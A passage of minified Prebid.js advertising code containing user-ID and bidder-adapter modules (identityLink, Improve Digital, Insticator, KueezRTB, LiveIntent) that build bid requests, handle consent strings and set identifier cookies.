(self.aawChunk=self.aawChunk||[]).push([[9114],{5407:(e,t,i)=>{var n=i(8640),o=i(7746),r=i(8928),l=i(2797),p=i(5164),s=i(9633);const d="identityLink",a=(0,p.df)({moduleType:s.y2,moduleName:d}),c="_lr_env",g={name:d,gvlid:97,decode:e=>({idl_env:e}),getId(e,t){const i=e&&e.params||{};if(!i||"string"!=typeof i.pid)return void o.logError("identityLink: requires partner id to be defined");const{gdpr:n,gpp:r}=t??{},l=n&&"boolean"==typeof n.gdprApplies&&n.gdprApplies?1:0,p=l?n.consentString:"";if(l&&(!p||""===p))return void o.logInfo("identityLink: Consent string is required to call envelope API.");const s=!(!r||!r.gppString)&&r.gppString,d=!!(r&&r.gppString&&r.applicableSections.length>0&&-1!==r.applicableSections[0])&&r.applicableSections[0],g=s&&d,u=`https://api.rlcdn.com/api/identity/envelope?pid=${i.pid}${l?"&ct=4&cv="+p:""}${g?"&gpp="+s+"&gpp_sid="+d:""}`;let y;return y=function(e){if(window.ats&&window.ats.retrieveEnvelope)o.logInfo("identityLink: ATS exists!"),window.ats.retrieveEnvelope((function(t){t?(o.logInfo("identityLink: An envelope can be retrieved from ATS!"),f(!0),e(JSON.parse(t).envelope)):v(u,e,i)}));else{let t=function(){let e=a.getCookie(c)||a.getDataFromLocalStorage(c);return e?window.atob(e):void 0}();t?(o.logInfo("identityLink: LiveRamp envelope successfully retrieved from storage!"),e(JSON.parse(t).envelope)):v(u,e,i)}},{callback:y}},eids:{idl_env:{source:"liveramp.com",atype:3}}};function v(e,t,i){const n={success:e=>{let i;if(e)try{i=JSON.parse(e)}catch(e){o.logInfo(e)}t(i&&i.envelope?i.envelope:"")},error:e=>{o.logInfo("identityLink: identityLink: ID fetch encountered an error",e),t()}};i.notUse3P||a.getCookie("_lr_retry_request")?t():(!function(){let e=new Date;e.setTime(e.getTime()+36e5),a.setCookie("_lr_retry_request","true",e.toUTCString())}(),o.logInfo("identityLink: A 3P retrieval is attempted!"),f(!1),(0,r.hj)(e,n,void 0,{method:"GET",withCredentials:!0}))}function f(e){let t=new Date;t.setTime(t.getTime()+2592e6),a.setCookie("_lr_env_src_ats",e,t.toUTCString())}(0,l.Bx)("userId",g),(0,n.z)("identityLinkIdSystem")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=5407,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[1130],{8838:(e,r,t)=>{var s=t(8640),i=t(265),n=t(7746),d=t(6475),o=t(4699),a=t(3193),p=t(4679),l=t(5706),c=t(7554),u=t(919),m=t(9957);const b="improvedigital",h="USD",g={DEFAULT_MIMES:["video/mp4"]},y={code:b,gvlid:253,aliases:["id"],supportedMediaTypes:[p.Mk,p.B5,p.pX],syncStore:{extendMode:!1,placementId:null},isBidRequestValid:e=>!!(e&&e.params&&e.params.placementId&&e.params.publisherId),buildRequests(e,r){return this.syncStore.placementId=this.syncStore.placementId||e[0].params.placementId,v.buildServerRequests(e,r)},interpretResponse(e,r){let{ortbRequest:t}=r;return f.fromORTB({request:t,response:e.body}).bids},getUserSyncs(e,r,t,s){if(!0===a.vc.getConfig("coppa")||!(0,c.h)(t))return[];const n=[];if(!this.syncStore.extendMode&&e.pixelEnabled||!e.iframeEnabled)e.pixelEnabled&&r.forEach((e=>{(0,i.Z)(e,`body.ext.${b}.sync`,[]).forEach((e=>{n.some((r=>r.url===e))||n.push({type:"image",url:e})}))}));else{const{gdprApplies:e,consentString:i}=t||{},d=new Set;this.syncStore.extendMode&&r&&r.forEach((e=>{e?.body?.ext?.responsetimemillis&&Object.keys(e.body.ext.responsetimemillis).forEach((e=>d.add(e)))})),n.push({type:"iframe",url:`https://hb.360yield.com/prebid-universal-creative/load-cookie.html?placement_id=${this.syncStore.placementId}`+(this.syncStore.extendMode?"&pbs=1":"")+("boolean"==typeof e?`&gdpr=${Number(e)}`:"")+(i?`&gdpr_consent=${i}`:"")+(s?`&us_privacy=${encodeURIComponent(s)}`:"")+(d.size?`&bidders=${[...d].join(",")}`:"")})}return n}};(0,o.dX)(y);const f=(0,u.x)({context:{ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp(e,r,t){const s=e(r,t);s.secure=r.ortb2Imp?.secure??1,!s.bidfloor&&r.params.bidFloor&&(s.bidfloor=r.params.bidFloor,s.bidfloorcur=(0,n.getBidIdParameter)("bidFloorCur",r.params).toUpperCase()||h),s.bidfloor&&s.bidfloorcur&&s.bidfloorcur!==h&&(e=>{try{const r=(0,m.Nh)(e.bidfloor,e.bidfloorcur,h,!1);e.bidfloor=r,e.bidfloorcur=h}catch(e){(0,n.logWarn)(`Failed to convert bid floor to ${h}. Passing floor price in its original currency.`,e)}})(s);const i=t.extendMode?"ext.prebid.bidder.improvedigital":"ext.bidder",o=r.params.placementId,a=r.params.publisherId;return(0,d.N)(s,`${i}.placementId`,o),(0,d.N)(s,`${i}.publisherId`,a),t.extendMode&&(0,d.N)(s,"ext.prebid.storedrequest.id",""+o),(0,d.N)(s,`${i}.keyValues`,(0,n.getBidIdParameter)("keyValues",r.params)||void 0),t.bidderRequest.bidLimit&&(0,d.N)(s,"ext.max_bids",t.bidderRequest.bidLimit),s},request(e,r,t,s){const i=e(r,t,s);return(0,n.mergeDeep)(i,{id:(0,n.getUniqueIdentifierStr)(),source:{},ext:{improvedigital:{sdk:{name:"pbjs",version:"9.40.0"}}}}),i},bidResponse(e,r,t){if(!r.adm||!r.price||r.hasOwnProperty("errorCode"))return;const{bidRequest:s}=t;t.mediaType=(()=>{const e=Object.keys(s.mediaTypes);return 1===e.length?e[0]:-1!==r.adm.search(/^(<\?xml|<vast)/i)?p.pX:"{"===r.adm[0]?p.B5:p.Mk})();const n=e(r,t),d=(0,i.Z)(r,`ext.${b}`,{});return 1===d.pg&&(n.adserverTargeting={hb_deal_type_improve:"pg"}),Object.assign(n,{dealId:"string"==typeof d.buying_type&&"rtb"!==d.buying_type?d.line_item_id:void 0,netRevenue:d.is_net||!1}),n.mediaType===p.pX&&v.isOutstreamVideo(s)&&Object.assign(n,{adResponse:{content:n.vastXml},renderer:R.createRenderer(s)}),n},overrides:{imp:{banner(e,r,t,s){if(t.mediaTypes[p.Mk]){if(!1===a.vc.getConfig("improvedigital.usePrebidSizes")){const e=Object.assign({},t.mediaTypes[p.Mk],{sizes:null});t={...t,mediaTypes:{[p.Mk]:e}}}e(r,t,s)}},video(e,r,t,s){if(!t.mediaTypes[p.pX])return;const n=Object.assign({mimes:g.DEFAULT_MIMES},t.mediaTypes[p.pX],t.params?.video);e(r,{...t,mediaTypes:{[p.pX]:n}},s),(0,d.N)(r,"ext.is_rewarded_inventory",1===n.rewarded||1===(0,i.Z)(n,"ext.rewarded")||void 0)}}}}),v={buildServerRequests(e,r){const t=!0===a.vc.getConfig("improvedigital.extend"),s=[],i=!0===a.vc.getConfig("improvedigital.singleRequest"),n=[],d=[];function o(e,t){if(e)return"https://pbs.360yield.com/openrtb2/auction";const s=[];return s.push((0,c.h)(r?.gdprConsent)?"https://ad.360yield.com":"https://ad.360yield-basic.com"),t&&s.push(t),s.push("pb"),s.join("/")}function p(e,t,s){const i=f.toORTB({bidRequests:e,bidderRequest:r,context:{extendMode:s}});return{method:"POST",url:o(s,t),data:JSON.stringify(i),ortbRequest:i,bidderRequest:r}}let l=null;return e.map((e=>{const r=e.params.publisherId,o=this.isExtendModeEnabled(t,e.params);if(i){if(l){if(r&&l!==r)throw new Error("All Improve Digital placements in a single call must have the same publisherId. Please check your 'params.publisherId' or turn off the single request mode.")}else l=r;o?n.push(e):d.push(e)}else s.push(p([e],r,o))})),i?(n.length&&s.push(p(n,l,!0)),d.length&&s.push(p(d,l,!1)),s):s},isExtendModeEnabled(e,r){const t="boolean"==typeof r.extend?r.extend:e;return t&&!y.syncStore.extendMode&&(y.syncStore.extendMode=!0),t},isOutstreamVideo:e=>"outstream"===(0,i.Z)(e,"mediaTypes.video.context")},R={RENDERER_URL:"https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",createRenderer(e){const r=l.Th.install({id:e.adUnitCode,url:this.RENDERER_URL,config:(0,i.Z)(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(this.render)}catch(e){(0,n.logWarn)("Prebid Error calling setRender on renderer",e)}return r},render(e){e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},R.handleRendererEvents.bind(null,e))}))},handleRendererEvents(e,r,t){e.renderer.handleVideoEvent({id:r,eventName:t})}};(0,s.z)("improvedigitalBidAdapter")},6372:(e,r,t)=>{t.d(r,{DZ:()=>n,Px:()=>d,TP:()=>a,YC:()=>o,Z:()=>i,f8:()=>c,fP:()=>u,gm:()=>s,md:()=>p});const s=["request","imp","bidResponse","response"],[i,n,d,o]=s,[a,p]=["default","pbs"],l=new Set(s);const{registerOrtbProcessor:c,getProcessors:u}=function(){const e={};return{registerOrtbProcessor(r){let{type:t,name:i,fn:n,priority:d=0,dialects:o=[a]}=r;if(!l.has(t))throw new Error(`ORTB processor type must be one of: ${s.join(", ")}`);o.forEach((r=>{e.hasOwnProperty(r)||(e[r]={}),e[r].hasOwnProperty(t)||(e[r][t]={}),e[r][t][i]={priority:d,fn:n}}))},getProcessors:r=>e[r]||{}}}()},7554:(e,r,t)=>{function s(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}t.d(r,{h:()=>s})}},e=>{e.O(0,[5279,7635,95,5882,9270],(()=>{return r=8838,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[8353],{57:(e,t,r)=>{var i=r(8640),n=r(3193),o=r(4679),s=r(4699),a=r(7746),d=r(265),p=r(6475),c=r(5164),u=r(4614);const l="insticator",m="https://ex.ingage.tech/v1/openrtb",g="hb_insticator_uid",f={minduration:e=>(0,a.isInteger)(e),maxduration:e=>(0,a.isInteger)(e),protocols:e=>(0,a.isArrayOfNums)(e),startdelay:e=>(0,a.isInteger)(e),linearity:e=>(0,a.isInteger)(e)&&[1].includes(e),skip:e=>(0,a.isInteger)(e)&&[1,0].includes(e),skipmin:e=>(0,a.isInteger)(e),skipafter:e=>(0,a.isInteger)(e),sequence:e=>(0,a.isInteger)(e),battr:e=>(0,a.isArrayOfNums)(e),maxextended:e=>(0,a.isInteger)(e),minbitrate:e=>(0,a.isInteger)(e),maxbitrate:e=>(0,a.isInteger)(e),playbackmethod:e=>(0,a.isArrayOfNums)(e),playbackend:e=>(0,a.isInteger)(e)&&[1,2,3].includes(e),delivery:e=>(0,a.isArrayOfNums)(e),pos:e=>(0,a.isInteger)(e)&&[0,1,2,3,4,5,6,7].includes(e),api:e=>(0,a.isArrayOfNums)(e)},b={cat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),sectioncat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),pagecat:e=>Array.isArray(e)&&e.every((e=>"string"==typeof e)),search:e=>"string"==typeof e,mobile:e=>(0,a.isInteger)(),content:e=>"object"==typeof e,keywords:e=>"string"==typeof e},y=(0,c.df)({bidderCode:l});function v(e){const t={id:e.bidId,tagid:e.adUnitCode,instl:(0,d.Z)(e,"ortb2Imp.instl"),secure:"https:"===location.protocol?1:0,ext:{gpid:(0,d.Z)(e,"ortb2Imp.ext.gpid"),insticator:{adUnitId:e.params.adUnitId}}};e?.params?.adUnitId&&(0,p.N)(t,"ext.prebid.bidder.insticator.adUnitId",e.params.adUnitId),e?.params?.publisherId&&(0,p.N)(t,"ext.prebid.bidder.insticator.publisherId",e.params.publisherId);let r=parseFloat((0,d.Z)(e,"params.floor"));if(!isNaN(r)){t.bidfloor=(0,d.Z)(e,"params.floor"),t.bidfloorcur="USD";const r=(0,d.Z)(e,"params.bidfloorcur");r&&"USD"!==r&&(delete t.bidfloor,delete t.bidfloorcur,(0,a.logWarn)("insticator: bidfloorcur supported by insticator is USD only. ignoring bidfloor and bidfloorcur params"))}if((0,d.Z)(e,"mediaTypes.banner")&&(t.banner=function(e){const t=[],r=(0,d.Z)(e,"mediaTypes.banner.pos"),i=(0,d.Z)(e,"mediaTypes.banner.sizes")||e.sizes;for(const e of i)t.push({w:e[0],h:e[1]});return{format:t,pos:r}}(e)),(0,d.Z)(e,"mediaTypes.video")&&(t.video=function(e){let t=(0,d.Z)(e,"mediaTypes.video.w"),r=(0,d.Z)(e,"mediaTypes.video.h");const i=(0,d.Z)(e,"mediaTypes.video.mimes"),n=(0,d.Z)(e,"mediaTypes.video.placement"),o=(0,d.Z)(e,"mediaTypes.video.plcmt")||void 0,s=(0,d.Z)(e,"mediaTypes.video.playerSize"),a=(0,d.Z)(e,"mediaTypes.video.context");r||t||!s||({w:t,h:r}=S(s,t,r));const p=(0,d.Z)(e,"mediaTypes.video"),c=(0,d.Z)(e,"params.video",{});let u={};for(const e in f)p[e]&&f[e](p[e])&&(u[e]=p[e]),c[e]&&!f[e](c[e])&&delete c[e];return n&&void 0!==n&&"number"==typeof n&&(u.placement=n),o&&(u.plcmt=o),void 0!==a&&(u.context=a),{mimes:i,w:t,h:r,...u,...c}}(e)),(0,a.isFn)(e.getFloor)){let r;const i=(0,d.Z)(e,"mediaTypes.banner")?"banner":(0,d.Z)(e,"mediaTypes.video")?"video":void 0;let n=i,o="*";if(i&&["banner","video"].includes(i))if("banner"===i){const{w:r,h:n}=t[i];if(r&&n)o=[r,n];else{const t=(0,d.Z)(e,"mediaTypes.banner.format");if(t&&t.length>0){const{w:e,h:r}=t[0];o=[e,r]}}}else if("video"===i){const{w:e,h:r}=t[i];n=i,o=[e,r]}try{r=e.getFloor({currency:"USD",mediaType:n,size:o})}catch(e){(0,a.logWarn)("priceFloors module call getFloor failed, error : ",e)}r&&(t.bidfloor=r.floor,t.bidfloorcur=r.currency)}return t}function h(e){const t=(e?.ortb2||{})?.device||{},r={w:(0,a.getWinDimensions)().innerWidth,h:(0,a.getWinDimensions)().innerHeight,js:1,ext:{localStorage:y.localStorageIsEnabled(),cookies:y.cookiesAreEnabled()}};return"object"==typeof t&&Object.assign(r,t),r}function I(e){let t={ext:{}};e.gdprConsent&&(t.ext.gdpr=e.gdprConsent.gdprApplies?1:0,t.ext.gdprConsentString=e.gdprConsent.consentString),t.coppa=function(e){const t=(0,d.Z)(e,"ortb2.regs.coppa");return void 0!==t?t:!0===n.vc.getConfig("coppa")?1:0}(e);const{gpp:r,gppSid:i}=function(e){let t=(0,d.Z)(e,"gppConsent.gppString"),r=(0,d.Z)(e,"gppConsent.applicableSections");return t&&r||(t=(0,d.Z)(e,"ortb2.regs.gpp",""),r=(0,d.Z)(e,"ortb2.regs.gpp_sid",[])),{gpp:t,gppSid:r}}(e);r&&(t.ext.gpp=r),i&&(t.ext.gppSid=i);const o=function(e){return!!(0,d.Z)(e,"uspConsent")&&{uspConsent:e.uspConsent}}(e);o&&(t.ext.us_privacy=o.uspConsent,t.ext.ccpa=o.uspConsent);const s=(0,d.Z)(e,"ortb2.regs.ext.dsa");return s&&(t.ext.dsa=s),t}function x(e){const t=function(){let e;return e=y.localStorageIsEnabled()?y.getDataFromLocalStorage(g):y.getCookie(g),e&&36!==e.length&&(e=void 0),e}()||(0,a.generateUUID)(),r=(0,d.Z)(e,"params.user.yob"),i=(0,d.Z)(e,"params.user.gender"),n=(0,d.Z)(e,"params.user.keywords"),o=(0,d.Z)(e,"params.user.data"),s=(0,d.Z)(e,"params.user.ext");!function(e){if(y.localStorageIsEnabled()&&y.setDataInLocalStorage(g,e),y.cookiesAreEnabled()){const t=new Date(Date.now()+2592e6).toUTCString();y.setCookie(g,e,t)}}(t);const p={id:t};return r&&(p.yob=r),i&&(p.gender=i),n&&(p.keywords=n),o&&(p.data=o),s&&(p.ext=s),p}function Z(e,t){const r={id:t.bidderRequestId,tmax:t.timeout,source:{fd:1,tid:t.ortb2?.source?.tid},site:{domain:t.refererInfo.domain,page:t.refererInfo.page,ref:t.refererInfo.ref},device:h(t),regs:I(t),user:x(e[0]),imp:e.map((e=>v(e))),ext:{insticator:{adapter:{vendor:"prebid",prebid:"9.40.0"}}}},i=n.vc.getConfig("insticator.params");i&&(r.ext={insticator:{...r.ext.insticator,...i}});const o=function(e,t){if(!e||0===e.length||!e[0].schain)return;const r=e[0].schain;return r&&r.nodes&&r.nodes.length&&r.nodes[0]&&(r.nodes[0].rid=t),r}(e,t.bidderRequestId);o&&(r.source.ext={schain:o});const s=function(e){if(!e)return;const t=e.find((e=>(0,a.isArray)(e.userIdAsEids)&&e.userIdAsEids.length>0));return t?t.userIdAsEids:e[0].userIdAsEids}(e);s&&(r.user.ext={eids:s});const c=(0,d.Z)(t,"ortb2.site");if(c)for(const e in b){const t=c[e];t&&b[e](t)&&(r.site[e]=t)}return t.gdprConsent&&(0,p.N)(r,"user.ext.consent",t.gdprConsent.consentString),e[0]?.params?.publisherId&&(0,p.N)(r,"site.publisher.id",e[0].params.publisherId),r}function T(e,t){return e.bid.map((e=>function(e,t){const r=(0,u.sE)(t.bids,(t=>t.bidId===e.impid));let i={};e.ext&&e.ext.meta&&(i=e.ext.meta),e.adomain&&(i.advertiserDomains=e.adomain);let o="banner";e.adm&&e.adm.includes("<VAST")&&(o="video");let s={requestId:e.impid,creativeId:e.crid,cpm:e.price,currency:"USD",netRevenue:!0,ttl:e.exp||n.vc.getConfig("insticator.bidTTL")||300,width:e.w,height:e.h,mediaType:o,ad:e.adm,adUnitCode:r.adUnitCode,...Object.keys(i).length>0?{meta:i}:{}};return"video"===o&&(s.vastXml=e.adm),!s.vastUrl&&s.vastXml&&(s.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(s.vastXml.replace(/\\"/g,'"'))),e.ext&&e.ext.dsa&&(s.ext={...s.ext,dsa:e.ext.dsa}),s}(e,t)))}function A(e){return e instanceof Array&&2===e.length&&"number"==typeof e[0]&&"number"==typeof e[1]}function C(e){return e instanceof Array&&e.length>0&&e.map(A).reduce(((e,t)=>e&&t),!0)}function S(e,t,r){return!t&&e&&(Array.isArray(e[0])?t=parseInt(e[0][0],10):"number"!=typeof e[0]||isNaN(e[0])||(t=parseInt(e[0],10))),!r&&e&&(Array.isArray(e[0])?r=parseInt(e[0][1],10):"number"!=typeof e[1]||isNaN(e[1])||(r=parseInt(e[1],10))),{w:t,h:r}}n.vc.setDefaults({insticator:{endpointUrl:m,bidTTL:300}});const w={code:l,gvlid:910,supportedMediaTypes:[o.Mk,o.pX],isBidRequestValid:function(e){return function(e){return!!e.params.adUnitId||((0,a.logError)("insticator: missing adUnitId bid parameter"),!1)}(e)&&function(e){return o.Mk in e.mediaTypes||o.pX in e.mediaTypes||((0,a.logError)("insticator: expected banner or video in mediaTypes"),!1)}(e)&&function(e){return!(void 0!==(0,d.Z)(e,"mediaTypes.banner")&&!C(e.sizes)&&!C(e.mediaTypes.banner.sizes)&&((0,a.logError)("insticator: banner sizes not specified or invalid"),1))}(e)&&function(e){const t=(0,d.Z)(e,"mediaTypes.video"),r=(0,d.Z)(e,"params.video");let i={...t,...r};if(void 0===t)return!0;let n=(0,d.Z)(e,"mediaTypes.video.w"),o=(0,d.Z)(e,"mediaTypes.video.h");const s=(0,d.Z)(e,"mediaTypes.video.playerSize");if(o||n||!s||({w:n,h:o}=S(s,n,o)),!A([n,o]))return(0,a.logError)("insticator: video size not specified or invalid"),!1;const p=(0,d.Z)(e,"mediaTypes.video.mimes");if(!Array.isArray(p)||0===p.length)return(0,a.logError)("insticator: mimes not specified"),!1;const c=(0,d.Z)(e,"mediaTypes.video.plcmt");if(void 0!==c&&"number"!=typeof c)return(0,a.logError)("insticator: video plcmt is not a number"),!1;for(const e in f)i[e]&&(f[e](i[e])||(0,a.logError)(`insticator: video ${e} is invalid or not supported by insticator`));return!(i.minduration&&i.maxduration&&i.minduration>i.maxduration&&((0,a.logError)("insticator: video minduration is greater than maxduration"),1))}(e)},buildRequests:function(e,t){const r=[];let i=n.vc.getConfig("insticator.endpointUrl")||m;return i=i.replace(/^http:/,"https:"),e.length>0&&(0,d.Z)(e[0],"params.bid_endpoint_request_url")&&(i=(0,d.Z)(e[0],"params.bid_endpoint_request_url").replace(/^http:/,"https:")),e.length>0&&r.push({method:"POST",url:i,options:{contentType:"application/json",withCredentials:!0},data:JSON.stringify(Z(e,t)),bidderRequest:t}),r},interpretResponse:function(e,t){const r=t.bidderRequest,i=e.body;if(!i||i.id!==r.bidderRequestId)return(0,a.logError)("insticator: response id does not match bidderRequestId"),[];if(!i.seatbid)return[];return i.seatbid.map((e=>T(e,r))).reduce(((e,t)=>e.concat(t)),[])},getUserSyncs:function(e,t){const r=[];for(const e of t)e.body&&e.body.ext&&e.body.ext.sync instanceof Array&&r.push(...e.body.ext.sync);return r}};(0,s.dX)(w),(0,i.z)("insticatorBidAdapter")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=57,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5307],{4283:(t,e,a)=>{var r=a(8640),n=a(4699),i=a(4679),c=a(5164),o=a(7706);const x="exchange",s="kueezrtb",d="1.0.0",u=(0,c.df)({bidderCode:s}),p={code:s,version:d,gvlid:1165,supportedMediaTypes:[i.Mk,i.pX],isBidRequestValid:o.TS,buildRequests:(0,o.ov)((function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:x;return`https://${t}.kueezrtb.com`}),(function(t,e){const{auctionId:a,transactionId:r}=e,n=function(){if(!u.hasLocalStorage())return;let t=(0,o.KV)(u.getDataFromLocalStorage("_iiq_fdata"));t||(t=p.createFirstPartyData(),u.setDataInLocalStorage("_iiq_fdata",JSON.stringify(t)));return t}();return{auctionId:a,transactionId:r,...n&&{iiqpcid:n.pcid,iiqpcidDate:n.pcidDate}}}),u,s,d,!1),interpretResponse:(0,o.yz)(s,!1),getUserSyncs:(0,o.P1)({iframeSyncUrl:"https://sync.kueezrtb.com/api/sync/iframe",imageSyncUrl:"https://sync.kueezrtb.com/api/sync/image"}),createFirstPartyData:function(){return{pcid:f(),pcidDate:Date.now()}}};function f(){let t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){const a=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?a:3&a|8).toString(16)}))}(0,n.dX)(p),(0,r.z)("kueezRtbBidAdapter")}},t=>{t.O(0,[2284,4827,95,5882,9270],(()=>{return e=4283,t(t.s=e);var e}));t.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[3390],{6642:(e,t,r)=>{var n=r(8640);r(8551);(0,n.z)("liveIntentIdSystem")},421:(e,t,r)=>{r.d(t,{VW:()=>Et});const n=new RegExp("^[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}$","i"),o=!!String.prototype.trim;function i(e,t){return null!=e?t(e):e}function a(e){return"object"==typeof e?JSON.stringify(e):""+e}function s(e){return null!=e}function c(e){return!!e&&n.test(d(e))}function l(e){return"[object Array]"===Object.prototype.toString.call(e)}function d(e){return o?(""+e).trim():(""+e).replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function u(e){return"string"==typeof e}function h(e,t){return u(e)&&u(t)&&d(e.toLowerCase())===d(t.toLowerCase())}function f(e){return!!e&&"object"==typeof e&&!l(e)}function p(e){return f(e)}function g(e){return!!e&&"function"==typeof e}function m(e,t){return new Date((new Date).getTime()+e*t)}function w(e){return m(e,864e5)}function v(e,t,r){if(f(t)){let n;return n="message"in t&&"string"==typeof t.message?new Error(r||t.message):new Error(r),n.name=e,"stack"in t&&"string"==typeof t.stack&&(n.stack=t.stack),"lineNumber"in t&&"number"==typeof t.lineNumber&&(n.lineNumber=t.lineNumber),"columnNumber"in t&&"number"==typeof t.columnNumber&&(n.columnNumber=t.columnNumber),n}{const t=Error(r);return t.name=e,t}}const C="li_errors";class y{data;constructor(e){const t=parseInt(e.toString())||5;this.data={h:{},q:{},size:t}}on(e,t,r){const n={callback:t.bind(r),unbound:t};return this.data={...this.data,h:{...this.data.h,[e]:[...this.data.h[e]||[],n]}},(this.data.q[e]||[]).forEach((e=>t.call(r,e))),this}once(e,t,r){const n=this.data.q[e]||[];if(n.length>0)return t.call(r,n[0]),this;{const n=o=>{this.off(e,n),t.call(r,o)};return n._=t,this.on(e,n,r)}}emit(e,t){(this.data.h[e]||[]).forEach((e=>e.callback(t)));const r=this.data.q[e]||[];return this.data={...this.data,q:{...this.data.q,[e]:[...r.length<this.data.size?r:r.slice(1),t]}},this}off(e,t){const r=this.data.h[e],n=r&&t&&r.filter((e=>e.unbound!==t))||[];if(n.length)this.data={...this.data,h:{...this.data.h,[e]:n}};else{const{[e]:t,...r}=this.data.h;this.data={...this.data,h:r}}return this}emitErrorWithMessage(e,t,r){const n=v(e,r,t);return this.emit(C,n)}emitError(e,t){const r=v(e,t);return this.emit(C,r)}}for(var S=[],E=0;E<64;)S[E]=0|4294967296*Math.sin(++E%Math.PI);function b(e){var t,r,n,o=[t=1732584193,r=4023233417,~t,~r],i=[],a=unescape(encodeURI(e))+"",s=a.length;for(e=--s/4+2|15,i[--e]=8*s;~s;)i[s>>2]|=a.charCodeAt(s)<<8*s--;for(E=a=0;E<e;E+=16){for(s=o;a<64;s=[n=s[3],t+((n=s[0]+[t&r|~t&n,n&t|~n&r,t^r^n,r^(t|~n)][s=a>>4]+S[a]+~~i[E|15&[a,5*a+1,3*a+5,7*a][s]])<<(s=[7,12,17,22,5,9,14,20,4,11,16,23,6,10,15,21][4*s+a++%4])|n>>>-s),t,r])t=0|s[1],r=s[2];for(a=4;a;)o[--a]+=s[a]}for(e="";a<32;)e+=(o[a>>3]>>4*(1^a++)&15).toString(16);return e}function I(e){var t,r,n,o,i,a=[],s=[r=1732584193,n=4023233417,~r,~n,3285377520],c=[],l=unescape(encodeURI(e))+"",d=l.length;for(c[e=--d/4+2|15]=8*d;~d;)c[d>>2]|=l.charCodeAt(d)<<8*~d--;for(t=d=0;t<e;t+=16){for(r=s;d<80;r=[r[4]+(a[d]=d<16?~~c[t+d]:2*l|l<0)+1518500249+[n&o|~n&i,l=341275144+(n^o^i),882459459+(n&o|n&i|o&i),l+1535694389][d++/5>>2]+((l=r[0])<<5|l>>>27),l,n<<30|n>>>2,o,i])l=a[d-3]^a[d-8]^a[d-14]^a[d-16],n=r[1],o=r[2],i=r[3];for(d=5;d;)s[--d]+=r[d]}for(l="";d<40;)l+=(s[d>>3]>>4*(7-d++)&15).toString(16);return l}for(var k,x=18,A=[],L=[];x>1;x--)for(k=x;k<320;)A[k+=x]=1;function O(e,t){return 4294967296*Math.pow(e,1/t)|0}for(k=0;k<64;)A[++x]||(L[k]=O(x,2),A[k++]=O(x,3));function D(e,t){return e>>>t|e<<-t}function N(e){var t=L.slice(x=k=0,8),r=[],n=unescape(encodeURI(e))+"",o=n.length;for(r[e=--o/4+2|15]=8*o;~o;)r[o>>2]|=n.charCodeAt(o)<<8*~o--;for(o=[];x<e;x+=16){for(O=t.slice();k<64;O.unshift(n+(D(n=O[0],2)^D(n,13)^D(n,22))+(n&O[1]^O[1]&O[2]^O[2]&n)))O[3]+=n=0|(o[k]=k<16?~~r[k+x]:(D(n=o[k-2],17)^D(n,19)^n>>>10)+o[k-7]+(D(n=o[k-15],7)^D(n,18)^n>>>3)+o[k-16])+O.pop()+(D(n=O[4],6)^D(n,11)^D(n,25))+(n&O[5]^~n&O[6])+A[k++];for(k=8;k;)t[--k]+=O[k]}for(n="";k<64;)n+=(t[k>>3]>>4*(7-k++)&15).toString(16);return n}class M{url;timeout;calls;eventBus;retries;constructor(e){this.url=e.collectorUrl??"https://rp.liadm.com",this.timeout=e.ajaxTimeout??0,this.calls=e.callHandler,this.eventBus=e.eventBus,this.retries=e.ajaxRetries??3}callBakers(e){try{const t=JSON.parse(e).bakers;if(l(t))for(let e=0;e<t.length;e++)this.calls.pixelGet(`${t[e]}?dtstmp=${Date.now()}`)}catch(t){this.eventBus.emitErrorWithMessage("CallBakers",`Error while calling bakers with ${e}`,t)}}sendState(e,t,r,n){if(e.sendsPixel()){n&&g(n)&&n();const o=e.asQuery().add("dtstmp",Date.now(),{prepend:!0}).toQueryString();r(`${this.url}/${t}${o}`)}}sendAjax(e,t={}){this.sendState(e,"j",(r=>{const n=o=>{const i=e.asHeaders();this.calls.ajaxGet(r,(e=>{t.onLoad&&g(t.onLoad)&&t.onLoad(),this.callBakers(e)}),(r=>{o<=0?(this.sendPixel(e,t),this.eventBus.emitError("AjaxFailed",r)):n(o-1)}),this.timeout,i)};n(this.retries)}),t.onPreSend)}sendPixel(e,t={}){this.sendState(e,"p",(e=>this.calls.pixelGet(e,t.onLoad)),t.onPreSend)}}const F="__li__evt_bus",R="lips",U="pre_lips",$="_li_duid",_="https://idx.liadm.com/idex",j=[];function V(e){const t=function(e){e=`${e}`;for(let t=0;t<e.length;t++)if(e.charCodeAt(t)>255)return null;let t="";for(let n=0;n<e.length;n+=3){const o=[void 0,void 0,void 0,void 0];o[0]=e.charCodeAt(n)>>2,o[1]=(3&e.charCodeAt(n))<<4,e.length>n+2?(o[1]|=e.charCodeAt(n+1)>>4,o[2]=(15&e.charCodeAt(n+1))<<2,o[2]|=e.charCodeAt(n+2)>>6,o[3]=63&e.charCodeAt(n+2)):e.length>n+1&&(o[1]|=e.charCodeAt(n+1)>>4,o[2]=(15&e.charCodeAt(n+1))<<2);for(let e=0;e<o.length;e++){const n=o[e];t+=void 0===n?"=":(r=n)>=0&&r<64?"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"[r]:void 0}}var r;return 